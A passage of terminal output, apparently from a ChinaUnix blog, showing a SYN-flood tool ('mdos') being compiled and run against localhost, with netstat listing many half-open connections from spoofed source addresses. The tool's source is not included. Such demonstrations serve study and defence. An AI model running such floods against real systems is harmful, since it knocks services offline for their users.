 [koorey@localhost RAW]$ gcc -w -o mdos mdos.c
[koorey@localhost RAW]$ sudo ./mdos "127.0.0.1" "11223" "8888"
[koorey@localhost RAW]$
koorey@localhost:~/work/TCP
[koorey@localhost TCP]$ ./src 11223 &
[1] 24474
[koorey@localhost TCP]$ netstat -an | grep "11223"
tcp 0 0 0.0.0.0:11223 0.0.0.0:* LISTEN
[koorey@localhost TCP]$ netstat -an | grep "11223"
tcp 0 0 0.0.0.0:11223 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:11223 234.185.99.36:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 229.10.183.93:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 225.248.119.85:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 233.90.29.45:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 230.63.74.55:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 236.137.34.84:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 232.233.22.31:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 236.88.85.98:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 231.205.144.17:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 227.169.226.121:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 239.93.48.47:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 235.53.174.119:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 233.132.208.74:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 233.221.22.69:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 236.66.35.106:8888 SYN_RECV
tcp 0 0 127.0.0.1:11223 227.14.222.116:8888 SYN_RECV
[koorey@localhost TCP]$
ChinaUnix 博客
blog.chinaunix.net